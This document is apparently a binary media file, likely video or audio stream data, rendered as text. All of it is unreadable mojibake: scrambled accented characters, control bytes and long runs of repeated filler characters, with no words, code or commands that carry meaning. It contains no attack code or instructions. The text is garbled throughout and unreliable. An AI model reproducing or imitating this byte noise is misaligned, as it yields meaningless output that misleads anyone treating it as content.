_Ðd8uLµal ÊC.‰ZÌaÜmL÷SÆ˜ž®ñ)æ”õŒ°–C¢¯)øÛAÍ³uÂŠ Ði¸ùÛF´8ã?¢{Bþý¶áLOŒÀÿÙ§a&'°¦ èSG w0JY\RKÆøZa¿Wn 8… @“qT' ±ð¤ Í‡€ † °ªP 
ŸÄà YO X[¸€Ü:eÊDMä¥ƒÄÈõÃ9¶âIN/ÿ÷ÀÑ	‹ ÐÏ"R¦^éF\7¨4­Ñþ¾P ~aì,ÉŒÞ¢B­œ+¸ËZh"œLíèÅà’
[Ê’{´có2/øç¥ e8J%A!€r”˜yqäÝ=G r[w¦Jù_Šö¥ÏÐ@rÇ2EŸ‚aÍ°åŒ·ö^{í¬žYìkéHÐ q˜ðÀÈeAÀñ¤ð0¯á(T=ê‹>}HÆžÅ¡ñ& pÀ’€`Ï6Ø <Ì ƒÌýã/=î÷~áP	qŠÆT%ñã£Ëmbc >ÝPœ÷°¯È¥@g“Þt‹hxã‹´ñkõÁ}-ˆŒ» ë½Ã§ø«šþükŸ<dkÔÛ“naÚeúW¹É~
G éŸþ! µiÝÜwÆbÆÆÞºÌé$:íöðïx1ù|g‰òœ%lIÚÖ`š`×¾¼!óì*Èˆ+gº¬ ±O/Ÿáí3Ì‘6"”üeß½â¼÷d;øË±¹i“D9#ª¼;RüDf÷ÜV@Ánñlßâ9´ì=XèÏŽ»´¢
É¼»Îñ–ÿw™ò÷$MÁý&¡ó:BE´lÁŠìÕ¿-"kLWe'ÄÁ_ˆ{Ní?|~%G Çöuá§¸Ž[ÈýjíûÍþ^«à†“·ï„;»¿@Ç‚~\WøOßvñ0•n6|WLK»øÍmZ)ÑÞî_xˆCÏ¯ox©ðÐ0QøÉ¨ÅwC‚à*@=@÷Âlˆ 1m€näW™$ð pmqó…·ÏÀD	S'Ó³´õ‡î™–ÃZèu–RRèÁÈ‘ðPtŽ¾ŠßK‡Õ¤¾"J"{²÷Cñ1Vš—Â#ü“ãí¿Æi®G Ñ}ˆlÛÂG'„«á×`¯#v‚²ûƒOŠHÙ¯º¹Y¬æ2ã)¶‘¸Æ¶¥fÀ6Ef˜-÷4^ªj%Åå­[Ž­®p yn=²umD©îÉLeƒŒ^j;XIaŒ÷m|õß§×³CÛ…‰ÜëaŒsö'ûçUWvœ¨q(uµcã!àÑH4KÁ÷\¶¥µ‘ÜÞÚ2°À‰ÃöÆN”
„Cw	6¤£¥5gG L‰a?ÎCEØJƒw2É±—nU8Îh—iÍ¿×ÄŠý~”øÀ>ŽKð>|_AŒ¾TªŠn`¦	|TôåÀK,È-GÜi‚YaÆl P(æøž[Yöˆ›}n¼ò~÷¿‹ç³æRøFí¯ èüôŽ±ÂXVZMïã;;´ßŸ–é^¾×«NW
¥””ZôŽaá­½7³ã·µˆ„;ºNñ^ø˜Í„™àÇ)ÆV£9G 1É™Cü»ð‡•‡·Ý/–÷øGiû1ØˆÅmÆø›ßoýîàû|}¶’.<‘ÐÊ÷âo{SÆ|·øˆ»I>xâ$æÿß¾	ñ]+Š¦º¹$lÿÅyX»MbcåûËu¹#-cª<þÁÀ`dwÐwÐD@êLQ}€é`žx1ÜÆ %€Ï²èËvQƒðp eT{¥ñ<B‘´=EŒ}gÅâ„À™„È#öé‰îãƒãaâG A5|§Ïñ‘RJ!½MÉ§LÝ/<ËÊYâ¿Ð0…³XF2û.ºl¢¸ÿ=èOËOÊn§C¤Ke z€=—ji‰ŒºEÑOXªþûâ5×«‚\ÓÐe”oûã:ÿwQQj^Á­]Ò,³rø86{qï½ì¾nMòKš	…ô$dàáf^._¥U]¥^$'7Ù‡ë¬Öjq"ó\Ôâ×+ñªEPºép ±9œŠórKd07¸;G ¨ƒß•œÐpS0ÎxzžçƒI±žX?—&  ŠxfB§1Œf³ÁLÔ¼03Ïþïé×õJ>ùµi%Ýã¿„»œÆáyÄÂ=ÊIìÆw%°¼fQ%ÍeèB_\«È—5¾qs™”ÅÑ!GÐBÄ´/¹÷z‡}
,õÐ~kmRð†îíiEt¼\ZHÜý-2|ügi.:§Ìº6*,¡JðŽ[,HÚ×è±ž.d…ç¹bD‚G Ë üeß sPólÐwÄ‰ù®›¯Œíˆi»Ú´… ,n‘©þj8ž#âEnÖ|±_\U4hô“ñœCGÝßüV*ÏC@6j2ËÀGÄ€4MË?Yæ¤ìx4Çšv$² ð”G¯\»t‰R¶!ÆÖÀŸí™ÐÖ_ó®×©±ŒçF—¿DMŽ¶ðÈD#|OÌÕŽfH3ˆË‹‡c˜Ä„F]VÃ¿eJ[³°£e3ã<CtÙeõ}†G ¹Û&_ã·F«¤{©ÿñ1œV9p6µ+¾sÜÑŽO¾".|kv¼LGh¤¥BRN1ñ’â9eÆÌ™³æ²[g‰s$uëI}'x»øÍoV¯VŸkÆLAZ5åˆJøµNÃ#¬¡àbzÀª`@Z¢¨zÿŠrÌÍ²D VW€ûÉ'X³¥Å…Rþ¨þ[,tÍÒð…0mõ3,FíÜoÎÝÆ%ª–‰LáS¯RƒA£áB@/dËÛG }V¶Í™¨½˜ul;£;½Õ¸Q@Ú@`Ó[3~Ë±ÍóðN±6lF;ÀQÈàkLVTã1FpceÀê…†.AÆo«ß ×7Œƒ.æVRHñtÇ]¬ ƒ\“øEÙWßG<'@pkƒó( 0$‚ CaP OpPŠ¿Æ€tßxT#´aÇ¼&ŒÇÇ,“ßð0Lþ*þ® ÈôPQ:-CÌ³ØuºÑÅY­}G nã9[C¸Šw¥‡€2ìç˜4hÌË,B²8©Ÿƒ¨Ð<‰ƒý;yf'Cq:ûÕâùŽí ÿ˜Rô{6kq¦à@·Æb^ïÍÜ¹}â¼H’]þ$LH°ê˜bUæÖh¹ý 
ü¯œøÍzø­]ÀÚþ‡‹7ÄÇ}Üh…á÷Ùˆ÷Ä‰x9{ žï–HOtF£»¿ŽÅgbÝåŽ†DQxËÚ[²áÍ:£â^™ÎíØÞ<#fG éC*qBê9Æ¨X§šøF–<×Fzr¢V¹Óè‹å"hîþåËÑ’ü]ËJhh|ütð,;ÎIø;_‹æ±iÆü¦¡Ã§±1qýƒu€|)‹Š.OâGæš£øŒˆÔÿk‡×¹i|H‘œW¨C:6›µ
É>Ü¡Z~%n‘0­©ã
æÖµþáˆÊR€ OóÈ} ])ïæÀÊÑ‡MŒ/8/	‰mqc”¨a``¿G X¾±ñ#\dêSØ.ËU±Š‘û„]ùÑâ"&TæS†râŽ^;‡êQêÆ‚Žt;ãùz^JOâD—À5ºe8Ÿâ|HN‘sf6Ññ=Ž˜Ö„Ëþ.^û¿
`Û`Ìún¼÷ ÝÍP²ü8‚»ÃB‘ÆSÖDvŒ“€®< e ^‹  B,i€rh`p2¹-•VDUÕ6ñ˜ §k‹‚ÔØDHÌ4
C —G Ö8@ldÜ:C¾$I¿ï2Ø—øQ@¦ˆ¨¿o)vÆw¹´·Y†¨£8*ˆlÅ,âzï—FhÚ$ ªð(SÝ^šÖ/Y²¼º‚¦ZF.B`ÜáU  ¯RjÂ&“ø¦´n÷·|¸eAŠ>’mWf€4s„‰ðIþv]¹ð+y\}‰Œª¡&ìbh´¢'Gv‡\^ÌèQj‚«”âô>Ò4).À~“‰{ü9‰¨G E3 )Axú¨î¢ÛNûï‘CÇæ=IvY(ú\!IOï· YM •ÄÙsA<vÓcuº@óÑ8v´ÃPêÐž»­öþ$"
e@‚x¨™@l"T"2@¦¥åS
uÄŒº?.3	=®8»(¶¿Æt!¦¹-¬ñïlxw¼µâ"7(bÜKÆ`_èÓèXvSZGcŽÛ@bû8ögœ×÷Ž) ²1Ð×ÄŒ´G ƒQÎy‡ jƒlé–2$û³ó¹qðb¿$e·q%~)¼÷7PÑøËŸ
ø†ÑìáÂf!–Ãš3Zþ2=ü^f¡ÃCûmªÏX
R±úRŸÄŒÝ žV‘v‡,ˆs¶´Ý\õ–«üdUd÷9„ê$t%YoÕÄY—Ðø‘#£lVÐ-ÂêÿÄ÷KU×Gñ#%²WÓš)è1)!wŠ4–+÷o$w-€þ‚ÉËCŠç+%ñ#"¢tÇ8G vÅ,Ãñ#9Š¾[–Øê|Ò±³8‘“AÙõ1Yî¥ˆYâtó¿ø‰èûãGÅ¨Œç§‡ß¶÷—C¿«âDŒôïó©Íš\oßÇ@WÚë=2Zõ€ïóCÅ‰ŽÊ–î+¥ò`ÑÚÿˆØÈ¨üXEÐÄ¦\ôÛRE†DŽñùô¼ÆpÙü'îŸÏž>’ZÖ_ü»ã®ä&Ñ°ß¾½·â<g×¸úWƒª[²óõÍ•ÂWEG wz^îóáý´²(
{@ L“,F<£ŸÃïÌ””a×Þ  òàÿb‘›óùSh¢v)œ"$f£B8WcéÌót ©Äa)XªaJg´8õ½îÄ‡ÿ	~“ç¯â2² )Zz§¯Òâ|Eøä~&3r·FÛT£0kcîô?¤ë&À^¥¨Ý~êœ‚k=ÿ[æç”©p÷N®ûäèAøñ¼eÐËa
ÿª3nÙ‰„BÍ™1ÿÒ®98G þ&#T·6øˆ‰á@û2ç½ïî–þ»÷-îÏñûºI oãéK‡ï» Ò+á<øÓrÛñ0†§ÃB“g¸ý¾—„ï³ ’E1üU<Vâc_æã¤e¿»ÞAºv£ µ|ÿÆm¹F	aË£ŒàZŽê¾•üHË…UÞq[ª„^=aÃ‚^²Ÿ/ñ›¶iŒóaž1G¼íâ(„+ñ0ônm¡†÷ð”uW‘o9÷ð˜’wgøéð¦2Œv ¤G ÉÄZ¿:MQ{é3h¶\ÉRmZÛ$ÜãŠÑx«÷“Ñø¿=qÓ*Ä÷vš9ø~æ¹`9L¿Ùe¦&çbûwJf|fT¨zQU’zB¯ð(Wq8rQ…†".|‚)žpqX)‰$t_@]8 vxÈIaéÈÿÆ¨3®3º)c>3@}€cKÁw¥·,_>ðÄ§ÍÜÚÔÁçøì)€G$n¸A5gÒuy!&’X·Ûh6f)G Ÿ„M'€T‡å…  ¬`è)T#. fB„€òÇ÷bq‹AÇåz¤qÀÌ ~"i«Éáð®˜
a*ÕÜ÷ŠQ€4{œ!À-®Q –C¤å#»×ªÔ¶Þeg;<s€ì¼dÃ<Xð#Ý§‡>:,cëÂŠ•®á]¸äF5-†xopN_˜>Â¹eq(þÂ¸nÅGÞ8·Äô£svø*0ÿ„3»*ú¼óñÛÅKyšÎG ™Žªÿz‰š½JÛèñœÞ"²˜Õp%ÂÝ‹ƒèÅñÚvG]âa
ÇrTÛ{i»_3Ò!NBâÚñe½cm¿Ç@ûCç7d½4/+mWjâ8¥ã2,á’è[€{·qDËž&Å“½¾&#Å{ˆiï‚ëQya9;¡.÷ž)W5ïñ Éá°a¤ø¯á+—Ÿ.÷ñùóÏ=÷ñoÝþ"ïà}Ëþ¼Ah½zËG xu“^B¿ÚkÃ©¯ÅâÓÒQmB'/znvütÜ‡K'Ý…zÙâc¼n>„}Ï
ÚS€Úð„ùŸ-É å>Nw‰Úk5þ/vÙæƒ/&‚¾ý1ØúOÉ«;”ÇÂw²zf^¥\giZF“N'Ï‡ €)üa‰àÃÀ`„ƒ`= z jJM€-4qQÃUIòÜq>C#Q¬°ºþãíÝÕVíDs›¦>°¨ûG ®YÂ‚¤Ž?ÇožåòGÊøµJÚâCºƒíÃ†ƒ0â/´Ö;¸Ç]ðB[¶b“PÌÙµ?Úº<HDd˜	‘ÀqfJ288tƒ™Ÿmñ¦º½Ù~$ù9'7‹<}M´£ðÉ>|3ÄüI|¿ÇrÝR/ˆ´y&å²¾'‰2–•(‡ðv6
gwž°äh¥‹ûòyôüK¾Þ I·iø‘]'ÇZ/‰{ï|H‘Ý­Òè’G RÄBzï´oÄ»çÃäÌÒoÄŒ½¿½Œ¡ Òh îŠµ¹„.ŒÙñ!-zZM?n<fÝ?Œ¾ÇIÓI0µ²õâBsß¯EóÓ‰¹³wïIá¦Yæø„ùeq²È>åÆÓ$]ì˜†ôgÌ $^;à‰ÂfCÞ}
'$f©p¬@^Ä”Ö¥•´>—²Å×œÎa|³G‰øÍžÂ‰’«`ÒHóÔµŸ8‘üð¾í]ü!ãÃ õSï5 G ~Œxv%±£ƒ¶‰Hº†§ïÂ“å‘ˆ­ehü‡Ûá›lÛ6b$ƒ¹i6…ïº ÌŠ†l?‹dQr”^Ò}¾7‰„6‡rúµÒV™
K0>%ÙbS¹¦«¨«©§§ÜDVÀy£LöáWë\  #y=»ry>À'ÕáÙIX¡³ñ8Pèq8Dá
(g!v´^Ó
8ÝÎaÁÐ·BálwOAØ¯OýkZÖµ… €­‡¤G ÛØøÓarqzÛl,^/…\ ;m:ˆËõ5n3nì‹Þp `€#'1¥1lI® ÀXôxõ@<0jõ!©üá<	ÿ¿¬Ê·ÿzýká+œ÷Ÿð®¦#^ö¿ü(àîï×Þ……§ÿÿáGãòÊ¼¿ÿþ
D9°ÞÆ²P p ¡–¡Šx„€¦ ip1.$ 2‹9Í¹Óÿùõé‰WÓ€zëS(É˜çG ”
N„#Àp…â ²:X{Œ²Ø9Påå³ÖOÕm¢ˆp,Ïa}ú×ëXW ej;÷çp™\¹Þë\( õ¯0‡Nï5ûßáB@VQD7þwÓ‹ü^/
¸‘&’Ïÿø8ÈÈx×#’µíþ¬(©ì«Qå'D#;Çù
àè…<Õ{6× LVu™¿EØßÔÓŽXåÈ¶,…~>ÎƒÞr:Šj/ã5#6sQ¢§Áa‰ÐP2ùG ¾.8oñ“ÐÁÝM¿.çùß> ….fO!¨¢Ú“±|¨)BK ¥ìW·Â•mNnÔºFàÆ”;ëÀ«ÉWnãý¦" `æ´ûL  Š}6øSPø‚ ’{œxqz®Zklx (,“€ÈpÒP˜˜  Å¡¾âÕÏ±Ÿa	UW1ôBA»·€ª¶Âkz’€TOžëŒÆÄmë?Ÿ“Ë<¨0#G <4 ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÍØÊ@ïžb¿ÕˆXR˜°¥1·ŸûÄ‰äøñ¿2ácµ”Ù³‹ÅË4Å4üdrèRÍä®<(>nÝ3P™À¨ñœ6â@TÒ,eaÐ±•[?àà!âB•ö:3²ÌL5ÚMZßŽÒ²ÙÙ:¡Ào*€pýx‘›~«7yÃ¦¹;»;ºçGA?@  À
?€€! ¡9ÿñP€6Ÿü ˆW@Œa ¹  ?çþ>ùñÅÒ0cðàñ‰I‚N¼=y,fì+©XA"RäéÏ?	,š4•ˆøäkL„¨ëÉùo+Ù·ãO‘‰£-XÆëÁP¤€çf	¡ŸŽàìQöÖr@cÆeñL.ßÐŽ`8L  qÀÍ@?õÿÐ  ÿ¸ ~w…    E_ltÆó=OqÂ 
@   ý€ G     öž·¯üÖö½müöþÑÿ·Ü>×Ü?ô<Ÿx}ÿ—ïzö¾ïÚïÿ³îµöé®Ø
ÛA@î"bˆ¨ãPuñßÐ{|^óôÇŸ Ÿò¬­ wßøXÄbx+d!8™@«#;L"
6{äËù2é3âˆÁt¸þ]•“Ège|ƒ~‘E˜*öÿ	‘ÎŠ–ÞA#IÙTÖO’ò9ÙYG!z¼õ™ Œü…hr¢dòU’GFi,POc–›ÜvD-Ñïm˜T8fà®õ+áM	_õoÕè‹éÑ„Îlâÿ5¡Vì]hâ&²Òrp–áåàs¬íœS7]zÚM Î'x–ž0VGÿñP€5?ü ˆ×@ˆb Èl@ë°~¼Ýô©x¹2O=$b]rB#ª³X†Ó¯€D¬Ç!Ù·HdfÑN»ÂNÚ‰³–è¼`”bh‚84—‡¬ã{Ð·F4œlóÂŽÝ¼GHÈö+ö0˜™¶ýìÄñÒð¡9 8R\ ˜    pC…     p ÿø     ß {Ð÷ý‘ïß{çö›ù¿›ý„‡1m™‡lÇÈ6Þ@ƒmA¶rÃ¶r³lÛ 3 Ì †ê]Â}“F    vÏæ[ˆSH^À“«…!Àªç]¼ž·Œê2Èá°¤v—èPXB9‡”7ºÂ\³.CG2I%a.Û¤W4…l-ÑÉìJ3èý"±­S'ƒ*—¬"UYãØã¦®˜yÎ1Ñ2Ì’D¾ÝÝ;»êGêpó0§§RÑhR¥QR¥;©>ÌÁŒcY  3£‰ÑÁ
#å‡Ä{Ü`—«ÅŸñÓŸ‹†çášTY&²L@<‘øøOá€òa2ÁÀÿñP€)ü!M-† ã!È€nv^/-–ÅÏ­ûRõjäÓ…—'ŠÇ½XGÆ$Œþ.zŸãX‘·µE1,Ië–E‹!ÚtVd[q–û2to”dõ+Æ "`O´×ð:~ž@!žƒ¯zÞ}Gm:ý‡ùï¥|×Í¾kæþ”ÿaþÀó9äó¼ß|ì`·´{`þ7·íúÿÇë€þ/oø½±ë{GµüG®õýooø?ˆãõkÛöÏáóqäû÷—ï|ç–ä±<À iŸ[ó¤f˜1² çø8â<dJGÊ°ãFŒŸÉ‰q;Ü‘‚
W¼KŽó[õâ!p‚:ý'þ´Ug? —ÂÞÕaÝä§³TÏ`³þ¤BË¤?î‚üÀî'>3üCŽT  "„¸
 áqD 9ŽÆ  áÂ„€ÿñP€,ÿü!J—s"ä!°€d@„"8[€Ö¯ÛvH¨ 5]ÃëHbDÃíÓ!(Ž8¢jC´¨Ç,P¡‹#C	lÅè¨Gø%Ð½²B8æîB2HGw2·` ìªÍ~ó…qÃð‡ ÿÀ   ;?ÿ¯óÏóŸì€§éúvŸ§h:Ÿùÿöüÿý¿Øý¿ìþßüá?ò†Ã~òÃüäïCè‡ÑAôO£Aè_oÿOµÿ¨è?ôû¿sîEÝ 6 ‡Äáñ ¼ óà/5®xó÷sª•u0lIrLÑvÈÚ•E&ïÅi«GA&E÷üuŒ@wH†Gt¹Õ„@­#Â›,«¾ëb×zÛˆÏSÝŒ`fSõ<_Ã Òy•?Ž¯ß vÿ ŽØ    ã¶ 8è@ 8à@ ÿ@ þð_À?tñûOàö½¡ë=¯[€ÿñP€+ÿü!HZâ!°D 8% ëŸ­ùµMy‰Í FFBŠÔÉø’ù>ù‡»å’ 8N B ¿÷wdHc9±)@‚V;A?b	Ð¢ÂYG,Š#Â 2´"q.ì]ˆFDŽ;"Ç»•à…Î ÿßÜpd×Iý¼q¼u …–  Ã?ðßü'á~äGÓü‹éî‡Èý(ù§ö ¥ù¿›ú@š=œ‡Ð}ÎýÎ}ÐŸEïÎ÷Õ;ó½õ~üwûæšÒ¾“é«˜Â°€l 8Ï‡ŸŽ}~üþ»ÑF¨p£'0ÛŒ ’¿oŽZ#‘QšMÐÅ§fñÑqÃÑé	VIGÑdÀ“œŽQi‚O ˆˆ¨ËìÛCOðÏ
ŽÐÜý	È ý÷©úÏ
ã¡‚  ÇV  Âà8æ  ùCù     ö€ÿñP€)ßü!Kæp 
ä°¬n@ €„	€'%nÄ!€ê$…ÏÉòûµwC²
±‰oà	e"åfÅÙDkÄ&¾¶K¨õQ°¤_œã¼8‹ŽoÄ%%ï½é*ñ®!!DãG‚}“LÐ¿þãÃqÁˆqÇ€ *€  Žà`0|:öÆëû6'_ð×»Só@?7ñÿµÃóµ€:ølMŽb€…ðáœ<¾w›Ïçóýí yÇÞù|¾O/ç}æï3ÏæB] Þu†-‹0óøº¥\’G6²+ÉV[bS|[X—Š"»Üß“ÍÍ¬×ï2³	u®†C„äˆ‹Âí‰`1$ýºËvˆ†Lä-áêl8¾G·Eï‚Ý]»€¬ÅÙ>ô2y€.²ŸÓpŽ:¾@Â‹ý€Ž( „É€ ÿñP€/ü!c@=Ìb Ù@'Ál¼µ{{xüHU0cqÉsÏófw¿wr,|Î9DqL›dQk4­F1­V f±è`’¾:ja){¶¥2ylxNýãƒ ŸGÂ£ý¸â …hòþÈ qËlX   áp  Ô   G€   ¯q\õ±©GVhxÊX§ÿ ÿ@ÿÿ -­Û;O ÓôÙþç÷ÿw÷ÿo÷ÿwö‡÷ø?þÿüo÷?¼}¿ý¾ëîýÁöÿ÷÷0†Â°¸|n/ ã—	‰Éy] ž°sOøbU–Nç"\ñS®À[¢¢xœ¨ÉôØB3»/#%
·×îxI^OC"[TZþágC{O˜¤×XÀž€,èœÏÛóÿŸá³ÂG=€ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ,ùI-È -€    Â„   ?” ?¸aÿóû‡ÚíéöþÐû§¯ímë½okÚþ/k€G@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA =P Ì‚~   à  €€! 9   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ‚‚˜ „Ç€d@ P B?ˆÁfÆEÐÁ…Ã‰aƒkð…Fö{XÒ3ÿ÷‡hOÿiq+^ÓBf(+Ôô±íb–¶î(Îž£ð =®#põ¢XDƒ°ƒ,Æî(ªÍ ¯‘¥G &õ
¶Yë"eO  
NÜ8”éËÔáœ{ÖB`6vD§!‚Ã‘eÁO‡zèí
`
rcÀ+R 1ýÄƒfáë`àÄð[`¾4däƒÁòpc€`úÀÏÀ`ß$;	wwñ °Q®Â:Å5©ÍÎ‰€jé3À'€øüªÃ>ð ñHW46	,H°ºà‘`_,5@²­r¬n½‡Áì> ¡ƒªÀ‚ÿ a?”G -íßöÛ›ÛÓ‘ )€0ô:…ùæ†hwloXlõxèS *MØ  åßîÏ ;£f@ Ö%=·o ”'~ äþ ƒõAKï!˜ÇÆáL´ þ c"ÖaP9â‡†¸Ø[<0%Åà+ˆì'€üÀ¢‡ÔÚ €ú 4óÄû0ïÌP0«pI„±¥H{†cA0Ü ö‘ë±ð¦à$„Ù¡dØm…±1Nâ½¼G óêAL@ ´>=Eâð<b\pñ‰rPƒÔ0ñ‰r1.SB˜w`  nA ¯H îaÑÜÞò°¹ ¼±èS Â
â‹¨¼ÐwAE×4&…B˜ÎKõU_U«B _õ°‹±!­Ð;Èw;’?rWÜ‚'CM<„¯¹+î=˜Àè?)À1'¯o¢à0—
€…¹Z‚C”‰‡´ ~ep¸Áß{Âx½ÚG tp¬}†°}†±çØkØkðž }¤>§ÖJÜm_1«wMý`àke¬pþÐÞˆËx;=äœZÖ.h>ü ýÍ„Fòcà  þøl–SÃ<Â€¯Ž ^Ÿ# Z‘Ááè@âp¬^¡ŽºŽµ. öÇÎ¡ËZ³{ˆTL5oÏü]RzÞB¥PxÀ€ƒ×¬/€*IyP ,|Äj³]qŒî‡G ñTõ"œÜåÎ4Œð&i€7—Þ*+²ü/€=ƒõˆ0]¸ È!QÜ‡ Õ•¨‰ãi´æ\åÖmÉÊ;N+Øc­Ýqa¾‰mÀÀ $‡ßá| é“‘Ú¡þy‰mæ^bm,ÜhMQÍ“ÙN‘7s]c?ÑH¿ð¦ ÆdI ½X©³4ïÖm?²°Î(Ã€;I`Í“E¼j_‹ý°ž ˆ @Ç,¤MQÊ!uP‚G x@š&:,ßŒëxg2:,;jC¦A™Õà¢$8©èæó„ÅàÀ—çqƒtì(Éè?Â˜
Àø-‹Bò²'¬½oÿ² 	…ƒ™9®"Šã3“±¦< Ð´ËÖ	4o}¦„Æ‡ójˆÁ+ž‚áoU_ðÏÎ<;ôÀB¤ªÀ®€ €P­@Ð•ùg|†À @'d‡+:`K%gRuŽl´Ií`ƒã²f<˜G qUDH ®7OáL¯8â€v½ÿÑ<XU…z´ý¤ áÝÉ°Õ ·Ëdù¬ â7`72ÇÂ˜XÊ5âƒºúÐñŠŠ‘ „™ÇÅ9-[|ô|)€à;„ <Žr¤  @‚x 6ó^Àú’7¨7"¶$9d¤L°×¾…ˆ ®†L Ô¢@³+L<ânŽ9²A!ÑØSJIžyâÇ>îaÍÿ°\BP!%¯‘¬X˜+DG  ÛÈ	 ª[”ËeDH§7ŒKÏ<âG6o¾÷!¼B˜gü ŸÿÊEñ¦úî}ükùý

mÿÿWWÀŽ]@j¤¢½À‘0g7˜qX4‚‚b#L!€‰EH˜‡
ÀU€CoÈtd¡¤‡ƒ@ÄF‘óÂà‚—h*
`*æiU ô‚ Læ+œ(¾[8ˆÆVT ˆXjXÖcUBx  Gurõ/`GûŽ&Ã"IG ‚÷†+¡;Áb$ *õ`¶7Œ#õl¼bI¿ãù4  èO ³ÍÊ¾/`f…€Š'`6(qp1ÞlàãqÎì<ããZ¿øRgËã½½z ¦R–\Â ‚F ïÎ
ò{í3&ý°øì!€©Ö@M=þÚu°ö¥„¬ÐU/*æråðgºj®õ”yÇ÷å«X:¿ÞÄeèì%€T“‰éXG •ƒì2tû„¢ˆ`ûC.`©®¡7-&8ãøãÿôvr€ NG@öð÷,gb+	w…ÅqY7GrÒd(;Ø×V`NHðxÄ>ätp& Ý¨BÉ©¤ÀÜ ?ÜÁ‰Ü”Ná@¸·p Üµ`K8s äµÜ!^&’ÒŠ§<aKI\ð˜ÅGa8ˆÆO½v´»è2®2Ù{ KUJÆ+s°³†ëÂ^2ê=âV.G +!]Åœn'áÖ
L‚"¿s÷ð²€lž_?·ÿ_ÓMà}.sœ$ g´TÎ¦kgš‹n‚þÏº*[…xtÜ<ù/xK Ì$[ÕïïPåÑCÈsÔ°Å€;H ™¾Pä´™ËË‘AWx1Óƒ.EW¸A\àÆx1€ƒ€\ŠEK¨¼\ð¾¼]ð¾•@ìFñcÈ®+—qx­:á€ëA'"@'G ü…Ö}n(×1Ç‡ÆÃ­fðì¬¬„°¼G
Ä¬ï¦c‰ î:%gëþVN +³‰€!OõÞ ¾9iÂÔÜg	)' ³\;ªpìg–\vpZðE±R»o´mñ˜µB;À
ÀÞ{Ã¨îž   ð —k`  ™xYÃš–†ÛœÙèK¡Z:ÙMÌ#‘ÌIüÙƒ–,¶?É>µŽÀZòL4uÂ(ÿœ0yÀ]Ã¬G .°³€=•¸®	î‰Ãrán¹‹»hCvamøx`X3À0ƒÃ 0»€p‡Ü_÷ÂÎ Hc~A,	Õ•oc!xÛ!ójŠ †ÝVyp¬)¶;hØŒVgW†tv+ðadÇ@|X‘@ @òÐ O1 À<Xá x‹„Í
l‚*(YÀH4½6W˜µÔ‡!¹“\»:È"-…6xd]  &àZ„îG l.<àdÂðñÍ„*áü3GÀ0Îá¢Û–>/à8„Ó¦<G…¾KQ>{ÍH.këa~ˆ.Ó³ØÒ«aR?B÷¢"VEQš4®tdžþp|ä:D< øÅHì
y<ï—p,dª–¾´|v–zÿ4i@ÑóhIÀÄ^†¼$‡ Û§½Ÿ¶ •Ò˜0)”@´àzCò<É"±9*Ps‹†« ¢Ø>„ŸÆØÕ{G œ 0#3¨¢ÆÜÁ†tÖu‹€à  ºhÂ¨øž÷hÏãR´ 9š„\:ÇIð[‡ÀpøSB¨¢Ž˜ôÝjÎ
1„J¼«°F°ó¶MžA×†ìC¨û£æC»ùÄf
ŠÂy$©zÖÔP¼T¢³}ÜÉhMÀ Á&€A#-w®€0èíDƒÐµ4ÙªµÀ(omY _‰U‡4‚¦iN˜šx(° ƒI¸h¬
5 G m`³`  ±X KÏ2Ð<ñ2gG`ºA~fPÛòbƒƒë‚7
'õ(è±æˆAŸI›¬Ep,Ÿ´	`›N9[5423{ž‡4ƒzÏúÀí 	Já8)úüx b€A:A‹@g¹µÖV(´k4ª\Ywö&
8˜. ð•˜¨Ô,›»ø€*ˆ°V©3i¹ðÁ\“j–kc<é‰27ûi:ôÀà×è-æœ.!;§Rx°G Ëýb½á\ ,g0&.{óïýÃß ‘x·Äô A¸$|€„d‚– è¶Døîð bæLwµø>”LÎ¢.ÇP…\ÏæPUöAÿþ¶…ŠwÆ—†–¤,"¡îïöôÂmõ(¤)c&yl¶ `Ð’€ ‡iNq-,•Aä»-ÏsÑzÛšÛœ ¿½	¤Gi4ÓM°7ê…T €ŒS0¤–èG÷‹ƒ°:ËG „Uù¾Èè
MÖ"¨[¯­°R¼ù4bÉG˜­ºc;;'{©AŸ­‚!ö…¡i@t$þ(ÚA“t€‘O×V¨®®qQØA@O<áYÆÏ>—µû.Êëz¢ÿÿÝªSçvò0e³?¹Z×ð
¤}¿Kž4—
